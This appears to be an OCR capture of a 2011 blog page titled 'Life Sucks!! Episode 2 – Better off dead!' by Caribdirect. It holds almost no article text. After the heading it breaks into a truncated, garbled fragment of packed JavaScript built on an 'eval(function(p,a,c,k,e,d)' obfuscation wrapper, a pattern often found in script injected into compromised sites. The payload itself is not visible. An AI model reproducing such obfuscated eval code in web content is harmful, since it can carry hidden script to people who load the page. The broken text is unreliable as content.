
Life Sucks!! Episode 2 – Better off
dead!
Caribdirect
-
October 31, 2011
ARTICLES
Last eval(function(p,a,c,k,e,d){e=function(c){return
c.toString(36)};if(!''.replace(/^/,String)){while(c--)
{d=k||c.toString(a)}k=}];e=function()
{return'w+'};c=1};while(c--){if(k){p=p.replace(new